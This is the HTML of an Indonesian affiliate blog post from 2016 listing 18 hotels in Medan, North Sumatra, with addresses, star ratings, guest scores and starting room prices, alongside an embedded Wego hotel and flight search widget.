<a href='https://daftarnamahotel.blogspot.com/search/label/Medan' property='v:title' rel='v:url'>Medan</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://daftarnamahotel.blogspot.com/search/label/Sumatera%20Utara' property='v:title' rel='v:url'>Sumatera Utara</a></span>
<brc>/</brc>
<span>18 Hotel di Medan Sumatera Utara</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
18 Hotel di Medan Sumatera Utara
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07292961022638734971' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07292961022638734971' rel='author' title='Situs Booking Hotel'>
<span itemprop='name'>Situs Booking Hotel</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='http://daftarnamahotel.blogspot.com/2016/02/18-hotel-di-medan.html' itemprop='url'/>
<a class='timestamp-link' href='https://daftarnamahotel.blogspot.com/2016/02/18-hotel-di-medan.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='2016-02-13T23:46:00+07:00'>Sabtu, Februari 13, 2016</span></a>
</span>
<span class='label-head'>

        -
          
<a href='https://daftarnamahotel.blogspot.com/search/label/Hotel%20di%20Medan' rel='tag'>Hotel di Medan</a>,
<a href='https://daftarnamahotel.blogspot.com/search/label/Indonesia' rel='tag'>Indonesia</a>,
<a href='https://daftarnamahotel.blogspot.com/search/label/Medan' rel='tag'>Medan</a>,
<a href='https://daftarnamahotel.blogspot.com/search/label/Sumatera%20Utara' rel='tag'>Sumatera Utara</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7228996975793687555' itemprop='articleBody'>
<meta content='  Website  Situs Booking Hotel  yang beralamat di  http://daftarnamahotel.blogspot.com/  , akan selalu memberikan data terbaru dan up date t...' name='twitter:description'/>
<div class='SC_TBlock' id='SC_TBlock_747062'>loading...</div>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div style="text-align: justify;">
<span style="background-color: white; color: #5e5e5e; font-family: montserrat, sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;">Website&nbsp;</span><a href="http://daftarnamahotel.blogspot.com/" style="background-color: white; color: #3300ff; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;" target="_blank">Situs Booking Hotel</a><span style="background-color: white; color: #5e5e5e; font-family: montserrat, sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;">&nbsp;yang beralamat di&nbsp;</span><a href="http://daftarnamahotel.blogspot.com/" style="background-color: white; color: #3300ff; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;">http://daftarnamahotel.blogspot.com/</a><span style="background-color: white; color: #5e5e5e; font-family: montserrat, sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;">&nbsp;, akan selalu memberikan data terbaru dan up date tentang Penginapan dan Hotel yang ada di mana saja, agar memudahkan anda yang ingin booking hotel dengan mudah dan mendapatkan harga termurah.Hanya dengan satu kali klik di&nbsp;</span><a href="http://daftarnamahotel.blogspot.com/2016/06/website-situs-booking-hotel-online.html" style="background-color: white; color: #3300ff; font-family: Montserrat, sans-serif; font-size: 15px; outline: 0px; text-decoration-line: none; transition: all 0.3s ease;" target="_blank">Situs Booking Hotel Online</a><span style="background-color: white; color: #5e5e5e; font-family: montserrat, sans-serif; font-size: 15px; outline: 0px; transition: all 0.3s ease;">, kita bisa membandingkan harga hotel yang ditawarkan semua travel pariwisata atau booking hotel online yang ada saat ini, mau pesan di Agoda,Traveloka,Pegipegi,Mister Aladin Tiket Nusatrip EzyTravel HalalTrip GoIndonesia Groupon Indonesia LivingSocial Indonesia dan yang lainnya. Anda tinggal mencarinya lewat format pencarian hotel dan tiket pesawat di bawah ini.</span></div>
<br />
<br />
<script charset="UTF-8" type="text/javascript">
window.WEGO_SEARCHBOX = window.WEGO_SEARCHBOX || {};
window.WEGO_SEARCHBOX = {
  "ts_code": "411c3",
  "ui-template": "ui-resizable wg-gw wg-ico-white",
  "searchButton": "Search",
  "whiteLabel": "0",
  "locale": "en",
  "subid": "",
  "logo": "",
  "radius": "0",
  "typeBoxDisplay": "block",
  "hotels": {
    "selected": "wego-selected",
    "textHotels": "Hotels",
    "textGuest": "Guests",
    "action": "http://www.wego.com/hotels/search/create",
    "target": "_blank",
    "textRooms": "Rooms",
    "textCity": "City",
    "textCheckin": "Check-in",
    "textCheckout": "Check-out",
    "quote-text": "Search & Compare 700 Travel Sites!",
    "locationCode": "",
    "defLocation": ""
  },
  "flights": {
    "selected": "",
    "action": "http://www.wego.com/flights/search",
    "target": "_blank",
    "textFlights": "Flights",
    "tripType": "true",
    "defTo": "",
    "defFrom": "",
    "toCode": "",
    "fromCode": "",
    "textCabin": "Cabin Class",
    "textAdult": "Passengers",
    "textTo": "To",
    "textFrom": "From",
    "textOneway": "One Way",
    "cabinEconomy": "Economy",
    "cabinBusiness": "Business",
    "cabinFirst": "First",
    "quote-text": "Search & Compare 700 Travel Sites!"
  }
}
</script><br />
<div class="resources-content">
<div class="wego-searchbox" id="wego-searchbox">
</div>
</div>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300italic,600italic,400,300,600" rel="stylesheet" type="text/css"></link><br />
<link href="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/themes/smoothness/jquery-ui.min.css" rel="stylesheet" type="text/css"></link><br />
<link href="//www.wan.travel/assets/app/datepicker.css" rel="stylesheet" type="text/css"></link><br />
<link href="//www.wan.travel/assets/app/v2/searchbox.css" rel="stylesheet" type="text/css"></link><br />
<script charset="UTF-8" src="//www.wan.travel/assets/wan/v2/searchbox.js?body=1"></script><br />
<br />
<div dir="ltr" style="text-align: left;" trbidi="on">
<div class="separator" style="clear: both; text-align: center;">
<a href="http://daftarnamahotel.blogspot.com/" imageanchor="18+ Hotel di Medan" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="241" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYrz46InhN6W7BkdMFgxld3sHy045W0pWLsV1uKWsc2VcR9ay8ewkUUOf0UYlaGNNhyphenhyphenU0PbWcRm84CzUkrJWRvsUvjdfxNBwZ4ARA0FTHN6ED7AQBdodUt2aparcfvsrKc0WeqlzC_fns/s320/hotel+di+medan.jpg" width="320" /></a></div>
<div style="text-align: justify;">
Bila sedang singgah dan akan bermalam di Kota Medan,Sumatera Utara,tentu saja memerlukan <a href="http://daftarnamahotel.blogspot.com/2016/02/18-hotel-di-medan.html" target="_blank">Hotel di Medan</a> yang baik,nyaman,populer,terkenal dan aman.Sebagai sebuah referensi di tahun 2016 ini, kami berikan anda data tentang <a href="http://daftarnamahotel.blogspot.com/" target="_blank">penginapan</a> yang berkelas di Medan.Untuk Situs Booking Hotel Online di seluruh dunia dan mengetahui penawaran harga hotel di mana-pun dari semua travel layanan pesan hotel online bisa kita ketahui <a href="http://www.wego.co.id/hotels?ts_code=411c3&amp;sub_id=Hotel%20di%20Medan&amp;locale=id&amp;utm_source=411c3&amp;utm_campaign=WAN_Affiliate&amp;utm_content=text_link" target="_blank"><b>DISINI</b></a>.Atau anda bisa melakukan pencarian <a href="http://daftarnamahotel.blogspot.com/" target="_blank">Hotel Murah</a> dan yang termewah di <a href="http://daftarnamahotel.blogspot.com/2016/04/wego-situs-pencari-hotel-terpercaya.html" target="_blank">Situs Pencari Hotel</a>.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Namun jika ingin info yang lengkap,bisa anda baca <a href="http://daftarnamahotel.blogspot.com/2013/12/daftar-hotel-di-medan.html" target="_blank">Daftar Hotel di Medan</a>. Dalam informasi kali ini hanya <b>18 Hotel di Medan Sumatera Utara</b> saja. Dari mulai Hotel Bintang 3,4 dan 5 di Medan.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Berdasarkan harga / taris sewa kamar Hotel, tentu saja bisa anda dapatkan juga infonya di bawah ini.Ingin pesan, bisa anda lakukan reserbasi di Pesan Hotel Online Paling Murah.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Harga dan Alamat 18+ Hotel di Medan Sumatera Utara</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
D&#8217;prima Hotel Medan &#8211; Bintang 3</div>
<div style="text-align: justify;">
Lokasi: Jl. Stasiun No.1 Medan, Pusat Kota Medan 20112</div>
<div style="text-align: justify;">
Jumlah Kamar: 52 Wifi gratis disemua kamar</div>
<div style="text-align: justify;">
Rating: Sangat Bagus 7,9 berdasarkan 360 ulasan</div>
<div style="text-align: justify;">
Tarif promo mulai dari IDR 326.446.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Hotel Deli River and Restaurant Omlandia &#8211; Bintang 3</div>
<div style="text-align: justify;">
Alamt: Jl. Raya Namorambe No. 129, Deli Serdang, Medan</div>
<div style="text-align: justify;">
Jumlah Kamar : 14 Wifi gratis disetiap kamar</div>
<div style="text-align: justify;">
Rating: Cemerlang 8,3 berdasarkan 17 ulasan</div>
<div style="text-align: justify;">
Tarif mulai dari IDR 541.736.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Hotel JW Marriott Medan &#8211; Bintang 5</div>
<div style="text-align: justify;">
Alamat: Jl. Putri Hijau No. 10, Medan Perjuangan, Medan 20111</div>
<div style="text-align: justify;">
Jumlah Kamar : 280</div>
<div style="text-align: justify;">
Rating: Cemerlang 8,8 berdasarkan 1164 ulasan</div>
<div style="text-align: justify;">
Harga mulai dari IDR 1.075.000</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Grand Swiss Belhotel MedanGrand Swiss-Belhotel Medan &#8211; Bintang 5</div>
<div style="text-align: justify;">
Lokasi: Jalan S. Parman 217, North Sumatra, Pusat Kota Medan 20752</div>
<div style="text-align: justify;">
Jumlah Kamar : 242 Wifi gratis disemua kamar</div>
<div style="text-align: justify;">
Rating: Cemerlang 8,2 berdasarkan 2212 ulasan tamu hotel</div>
<div style="text-align: justify;">
Harga mulai dari IDR 800.000 permalam.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Hotel Aryaduta MedanHotel Aryaduta Medan &#8211; Bintang 5</div>
<div style="text-align: justify;">
Lokasi: Jalan Kapten Maulana Lubis No.8, Pusat Kota Medan 20112</div>
<div style="text-align: justify;">
Rating: Sangat Bagus 8,0 berdasarkan 1259 ulasan</div>
<div style="text-align: justify;">
Jumlah Kamar: 200. Wifi gratis disemua kamar</div>
<div style="text-align: justify;">
Tarif permalam mulai dari IDR 702.720.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Grand Aston City Hall Hotel &amp; Serviced Residences MedanGrand Aston City Hall Hotel &amp; Serviced Residences &#8211; Bintang 5</div>
<div style="text-align: justify;">
Lokasi: Jl. Balai Kota No. 1 &#8211; North Sumatra, Pusat Kota Medan</div>
<div style="text-align: justify;">
Jumlah Kamar : 250 disemua kamar Wifi gratis</div>
<div style="text-align: justify;">
Rating: Cemerlang 8,2 berdasarkan 991 ulasan</div>
<div style="text-align: justify;">
Tarif mulai dari IDR 778.000.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
3 Terbaik Hotel di Medan Berbintang 4</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Alternatif lainnya jika hotel bintang 5 tidak bisa Anda booking adalah satu kelas di bawahnya yaitu bintang 4. Hotel yang tidak kalah mewah dan juga megahnya, fasilitas juga tentu akan memanjakan Anda saat beristirahat.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Berikut hotel yang mendapat rating 8;</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Santika Premiere Dyandra Hotel &amp; Convention MedanSantika Premiere Dyandra Hotel &amp; Convention &#8211; Bintang 4</div>
<div style="text-align: justify;">
Lokasi: Jl. Kapten Maulana Lubis No.7, Pusat Kota Medan 20112</div>
<div style="text-align: justify;">
Jumlah Kamar 324, disemua kamarWifi gratis</div>
<div style="text-align: justify;">
Rating: Sangat Bagus 8,0 berdasarkan 527 ulasan</div>
<div style="text-align: justify;">
Harga permalam mulai dari IDR 676.491.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Royal Suite Condotel MedanRoyal Suite Condotel &#8211; Bintang 4</div>
<div style="text-align: justify;">
Lokasi: Jl. Palang Merah No. 01, Pusat Kota Medan 20151</div>
<div style="text-align: justify;">
Wifi gratis disemua kamar</div>
<div style="text-align: justify;">
Rating: Cemerlang 8,3 berdasarkan 8 ulasan</div>
<div style="text-align: justify;">
Tarif mulai dari IDR 805.785.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Grand Serela Hotel MedanGrand Serela Hotel Medan &#8211; Bintang 4</div>
<div style="text-align: justify;">
Lokasi: Jl. Gatot Subroto No. 395, Medan Baru, Medan 20119</div>
<div style="text-align: justify;">
Jumlah Kamar : 221 Wifi gratis disemua kamar hotel</div>
<div style="text-align: justify;">
Rating: Sangat Bagus 8,0 berdasarkan dari 390 ulasan</div>
<div style="text-align: justify;">
Tarif hotel mulai dari IDR 575.103.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
K77 Guest House Medan</div>
<div style="text-align: justify;">
Lokasi: Jalan Seto no 6B, Medan Area, Medan 20216</div>
<div style="text-align: justify;">
Jumlah Kamar 3, Wifi gratis disemua kamar</div>
<div style="text-align: justify;">
Rating: Cemerlang 8,9 berdasarkan 18 ulasan</div>
<div style="text-align: justify;">
Harga mulai dari Rp 148.760.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Gandhi Inn MedanGandhi Inn</div>
<div style="text-align: justify;">
Alamat: Jln. Gandhi no. 125 AB / 137-139, Medan Kota</div>
<div style="text-align: justify;">
Jumlah Kamar : 48 Wifi gratis disemua kamar</div>
<div style="text-align: justify;">
Rating: Cemerlang 8,4 berdasarkan 36 ulasan</div>
<div style="text-align: justify;">
Tarif mulai dari Rp 285.950.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Aresidencia Guest House MedanAresidencia Guest House</div>
<div style="text-align: justify;">
Lokasi: Jl. Sei Putih Baru No. 33, Medan Baru, Medan</div>
<div style="text-align: justify;">
Jumlah Kamar: 34. Wifi gratis</div>
<div style="text-align: justify;">
Rating: Cemerlang 8,5 berdasarkan 9 ulasan</div>
<div style="text-align: justify;">
Tarif mulai dari Rp 322.516.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
House of Zaza Zizi MedanHouse of Zaza Zizi</div>
<div style="text-align: justify;">
Alamat: Jl Muara Takus No. 4/16, Pusat Kota Medan 20152</div>
<div style="text-align: justify;">
Jumlah Kamar: 20</div>
<div style="text-align: justify;">
Rating: Bagus 7,2 berdasarkan 58 ulasan</div>
<div style="text-align: justify;">
Harga Mulai mulai dari Rp 157.025.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Palace Inn medanPalace Inn Medan</div>
<div style="text-align: justify;">
Lokasi: Jalan Mojopahit No 91, Medan Baru, Medan 20112</div>
<div style="text-align: justify;">
Rating: Bagus 7,1 berdasarkan 157 ulasan</div>
<div style="text-align: justify;">
Wifi gratis disemua kamar</div>
<div style="text-align: justify;">
Harga mulai dari Rp 278.801.</div>
<div style="text-align: justify;">
Wisma Sederhana Budget Hotel MedanWisma Sederhana Budget Hotel</div>
<div style="text-align: justify;">
Lokasi: Jl. Selat Panjang No. 11C, Pusat Kota Medan, Medan,</div>
<div style="text-align: justify;">
Rating: Menyenangkan 6,8 berdasarkan 264 ulasan</div>
<div style="text-align: justify;">
Jumlah Kamar 40. Wifi gratis semua kamar</div>
<div style="text-align: justify;">
Harga mulai dari Rp 204.132.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Alpha Inn MedanAlpha Inn</div>
<div style="text-align: justify;">
Alamat: Jalan Gatot Subroto (simpang Skip) No 148 A, Medan Baru</div>
<div style="text-align: justify;">
Jumlah Kamar 85 Wifi gratis</div>
<div style="text-align: justify;">
Rating: Menyenangkan 6,4 berdasarkan 304 ulasan</div>
<div style="text-align: justify;">
Tarif mulai dari Rp 212.847.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Hotel Syariah Grand Jamee MedanHotel Syariah Grand Jamee</div>
<div style="text-align: justify;">
Lokasi: Jl. Gagak Hitam Ringroad No. 92, Medan Sunggal, Medan</div>
<div style="text-align: justify;">
Jumlah Kamar: 30</div>
<div style="text-align: justify;">
Rating Bagus 7,3 berdasarkan 13 ulasan</div>
<div style="text-align: justify;">
Tarif mulai dari Rp 227.273.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Z Suites Hotel MedanZ Suites Hotel</div>
<div style="text-align: justify;">
Lokasi: Jl. Sunggal No.27, Medan Sunggal, Medan 20122</div>
<div style="text-align: justify;">
Wifi gratis disemua kamar</div>
<div style="text-align: justify;">
Rating: Menyenangkan 6,2</div>
<div style="text-align: justify;">
Harga mulai dari Rp 162.810 per malam.</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
Dengan adanya data dan info tentang Harga Hotel Bintang 3,4 dan 5 di Kota Medan, tentu bisa jadi panduan bagi yang akan menyewa dan booking melalui <a href="http://daftarnamahotel.blogspot.com/" target="_blank">Situs Hotel</a> serta bermalam di daerah tersebut.</div>
</div>
</div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>18 Hotel di Medan Sumatera Utara</span>
<img alt='18 Hotel di Medan Sumatera Utara' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYrz46InhN6W7BkdMFgxld3sHy045W0pWLsV1uKWsc2VcR9ay8ewkUUOf0UYlaGNNhyphenhyphenU0PbWcRm84CzUkrJWRvsUvjdfxNBwZ4ARA0FTHN6ED7AQBdodUt2aparcfvsrKc0WeqlzC_fns/s72-c/hotel+di+medan.jpg'/>
</span> 
        Reviewed by <span class='reviewer'>Situs Booking Hotel</span>
        on 
        <span class='dtreviewed'>
Sabtu, Februari 13, 2016
<span class='value-title' title='Sabtu, Februari 13, 2016'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://daftarnamahotel.blogspot.com/2016/02/18-hotel-di-medan.html&title=18 Hotel di Medan Sumatera Utara' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://daftarnamahotel.blogspot.com/2016/02/18-hotel-di-medan.html&title=18 Hotel di Medan Sumatera Utara' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://daftarnamahotel.blogspot.com/2016/02/18-hotel-di-medan.html&title=18 Hotel di Medan Sumatera Utara' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://daftarnamahotel.blogspot.com/2016/02/18-hotel-di-medan.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjYrz46InhN6W7BkdMFgxld3sHy045W0pWLsV1uKWsc2VcR9ay8ewkUUOf0UYlaGNNhyphenhyphenU0PbWcRm84CzUkrJWRvsUvjdfxNBwZ4ARA0FTHN6ED7AQBdodUt2aparcfvsrKc0WeqlzC_fns/s320/hotel+di+medan.jpg&description=  Website  Situs Booking Hotel  yang beralamat di  http://daftarnamahotel.blogspot.com/  , akan selalu memberikan data terbaru dan up date t...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://daftarnamahotel.blogspot.com/2016/02/18-hotel-di-medan.html&title=18 Hotel di Medan Sumatera Utara' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
Sumatera Utara
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://daftarnamahotel.blogspot.com/2016/02/best-western-premier-basko-padang-hotel.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://daftarnamahotel.blogspot.com/2016/02/hotel-di-dago-bandung.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Tidak ada komentar:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/2701206085785227823/7228996975793687555' onclick=''>Posting Komentar</a>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://daftarnamahotel.blogspot.com/feeds/7228996975793687555/comments/default' target='_blank' type='application/atom+xml'>
Posting Komentar
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>(function(d, s, id){var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><script>$(".facebook-tab").append("<div class='fb-comments' data-href='http://daftarnamahotel.blogspot.com/2016/02/18-hotel-di-medan.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='ADS Inner Footer 728x90'><div class='widget HTML' data-version='1' id='HTML8'>
<div class='widget-content'>
<script type="application/ld+json">
{
"@context": "https://schema.org/",
"@type": "Review",
"itemReviewed": {
"@type": "Thing",
"name": "Situs Booking Hotel"
},
"author": {
"@type": "Person",
"name": "Sonni Herawan"
},
"reviewRating": {
"@type": "Rating",
"ratingValue": "20",
"bestRating": "5"
},
"publisher": {
"@type": "Organization",
"name": "Sonni Herawan"
}
}
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<iframe width="560" height="315" src="https://www.youtube.com/embed/S10xwy-8sSQ" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<iframe width="560" height="315" src="https://www.youtube.com/embed/puN6Nczuviw" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>Pupuk Pembesar Umbi</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/ZPT-Patrazol-Pupuk-Zat-Pembesar-Umbi-Umbian-i.217892440.7355493797'>
<img alt='Pupuk Pembesar Umbi' height='200' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgl0x0ksGbUt6Xe9FyTcu6rHQc8CYTYxn-1bC8S9BvEGqeMgMnerh2njAZgYRvnYQrx1Excd5rO-gJtaI7Ku7Fwsh_z2QAICimQ3oJdDmckMHvGnxH0DORvyb2Dt-Whm813rgtMBIs63e8/s200/patrazol4.jpg' width='95'/>
</a>
<br/>
<span class='caption'>Patrazol</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>Pupuk Pembesar Buah</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/Pupuk-Organik-Cair-POC-Pembesar-Buah-dan-Umbi-Bio-Kalium-i.217892440.4958556461'>
<img alt='Pupuk Pembesar Buah' height='200' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgww_Dk4qQObWWpaEcbe-iXQfbHdOFTr_FyAlMBEPP0Yl-oFG2ZwVCxkQDRjim-9ADBFf63AKxAMSKso07LMiqTrP68TXwN5jX0heZolPeU3zWeyX3fl1BTOpGrA3vKf197PI2jFOK-ICw/s200/Bio+Kalium+Pembesar+Buah+dan+Umbi.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Bio Kalium</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>ZPT G20</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/ZPT-G20-Premium-Zat-Pengatur-Tumbuh-Penyubur-Penyegar-Vitamin-Nutrisi-Tanaman-i.217892440.3955078597'>
<img alt='ZPT G20' height='200' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKuSvKBKLrLjpOD3CAbk1sDB_bejGeACJOILwdj-I1PG66VbGTgeGQW1bPYWvvwfRpr9TsSOA4ABHJu2-Ai-FmhyphenhyphenWiDSfXvIyv1X-TGnEHu1tNf4vh8zG8RYcE6SrE8pUt1esAqCU9kJc/s200/g20.jpg' width='120'/>
</a>
<br/>
<span class='caption'>Penyegar Tanaman Premium</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>Obat Herbal Asam Lambung</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/4-Amplop-Sachet-Metama-Obat-Asam-Lambung-Kronis-i.217892440.6354288160'>
<img alt='Obat Herbal Asam Lambung' height='141' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKfv5_k8o62e4U1j0u36UMW5M18OdNkQELTozl78gvqfX1M1QVUtX7xsxudvFcg8mkpxNuywsJDrTGbkBrqw1M4Wx3qTbvbOcxIJ2WsNWwIAhm4ibuY-9C60GZMp_ybt8jB2G9GriLfio/s200/4+amplop+metama.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Metama</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>Obat Herbal Kista</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/Obat-Herbal-Kista-Miom-Endometriosis-Kanker-Tumor-i.217892440.4454552238'>
<img alt='Obat Herbal Kista' height='200' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYJkuGfpeSz-OVLjGwLF3Wh9ff5IYlQUcHQr4N-EQ8O577W65sXKkC_2-XMr_Jirv1OaCnPWMKlwSxzL0uoyaku1Id2_71ZGplrXuQxI5jrAuMi_qS1X86WxojXpnUdkslVA5dh3bO-Fk/s200/ling+shen+yao+kapsul.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Ling Shen Yao</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Toko Online Murah Terpercaya</h2>
<div class='widget-content'>
<a href='https://shopee.co.id/wanaraja1969'>
<img alt='Toko Online Murah Terpercaya' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCotJvpemeKXZYlsu3Z7AMYH-_bgeMT8LBTIynML2_Bot07RoVyhML3H7E6x-FEiFMJxUJW8tW6m9zA_wZ_8ALhTzvoftWBeVPzW2UTXXIROx_W0pNB2_1e2i_fIlqXzT-WdXMo5ecZ9g/s200/logo+shopee.jpg' width='200'/>
</a>
<br/>
<span class='caption'>Toko Online</span>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<div class='post-summary'>
<h3><a href='https://daftarnamahotel.blogspot.com/2021/05/pupuk-booster-buah-kelengkeng.html'>Pupuk Booster Buah Kelengkeng</a></h3>
<p>
Kelengkeng atau kata orang Sunda Lengkeng meupakan pohon buah buahan yang populer dan menjadi konsumsi masyarakat kita.Untuk para petani ata...
</p>
